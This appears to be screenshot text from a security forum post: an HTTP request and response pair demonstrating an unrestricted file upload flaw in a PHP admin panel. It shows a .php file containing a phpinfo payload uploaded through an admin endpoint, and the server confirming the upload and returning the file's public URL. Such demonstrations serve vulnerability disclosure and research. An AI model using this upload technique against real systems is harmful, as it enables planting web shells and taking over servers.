 Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------114059672714398579242217384281
9 Content-Length: 248
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/admin/site/config.html?config_name=imageWater
13 Cookie: PHPSESSID=b612ugicarah7pts9d7vabh8ac
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------114059672714398579242217384281
19 Content-Disposition: form-data; name="file"; filename="z.php"
20 Content-Type: application/octet-stream
21
22 <?php phpinfo()?>
23 -----------------------------114059672714398579242217384281--
24
Search...
0 matches
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 03:26:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 225
11
12 {
"code":200,
"msg":"上传成功",
"data":{
"upload_type":"local",
"title":"z.php",
"size":17,
"name":"d9d047db6177302bc5cc619dad1cf6fb.php",
"ext":"php",
"url":"\/upload\/20230308\/d9d047db6177302bc5cc619dad1cf6fb.php",
"site_id":1
}
}
Search...
0 matches
先知社区